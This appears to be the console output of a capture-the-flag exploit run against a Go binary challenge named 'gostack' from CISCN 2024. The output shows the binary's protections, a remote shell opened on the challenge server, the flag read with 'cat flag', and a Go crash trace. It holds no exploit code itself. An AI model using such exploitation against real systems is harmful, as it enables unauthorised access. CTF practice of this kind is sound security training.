 In [3]: payload(0)
[x] Opening connection to 8.147.132.179 on port 39522
[x] Opening connection to 8.147.132.179 on port 39522: Trying 8.147.132.179
[+] Opening connection to 8.147.132.179 on port 39522: Done
[*] '/home/Rocket/pwn/ciscn2024/gostack'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
Welcome to CISCN!
Happy magic golang!
Input your magic message :
Your magic message :
> cat flag
flag{9c6697f9-1892-43cd-9bcf-b9a1bea5bf31}unexpected fault address 0xc000043fd0
fatal error: fault
[signal SIGSEGV: segmentation violation code=0x2 addr=0xc000043fd0 pc=0xc000043fd0]
goroutine 1 [running]:
runtime.throw({0x4bd4e7?, 0x9?})
        /usr/lib/go-1.18/src/runtime/panic.go:992 +0x71 fp=0xc000043f30 sp=0xc000043f00 pc=0x433331
runtime.sigpanic()
        /usr/lib/go-1.18/src/runtime/signal_unix.go:825 +0x305 fp=0xc000043f80 sp=0xc000043f30 pc=0x4487a5
runtime.main()
        /usr/lib/go-1.18/src/runtime/proc.go:259 +0x212 fp=0xc000043fe0 sp=0xc000043f80 pc=0x435a52
runtime.goexit()
        /usr/lib/go-1.18/src/runtime/asm_amd64.s:1571 +0x1 fp=0xc000043fe8 sp=0xc000043fe0 pc=0x45ff81